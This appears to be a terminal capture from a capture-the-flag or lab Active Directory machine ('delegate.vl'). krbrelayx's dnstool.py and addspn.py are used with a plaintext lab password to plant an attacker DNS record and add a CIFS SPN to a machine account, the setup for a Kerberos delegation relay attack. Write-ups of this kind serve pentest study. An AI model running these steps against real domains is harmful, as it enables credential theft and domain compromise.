 → krbrelayx git:(master) ✗ uv run dnstool.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -r evil.delegate.vl -a add -t A -d 10.10.14.95 -dns-ip 10.129.30.148 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
→ krbrelayx git:(master) ✗ uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[!] Could not modify object, the server reports a constrained violation
[!] You either supplied a malformed SPN, or you do not have access rights to add this SPN (Validated write only allows adding SPNs matching the hostname)
[!] To add any SPN in the current domain, use --additional to add the SPN via the msDS-AdditionalDnsHostName attribute
→ krbrelayx git:(master) ✗ uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
→ krbrelayx git:(master) ✗
[0] 0:zsh* "c34b3r05" 14:23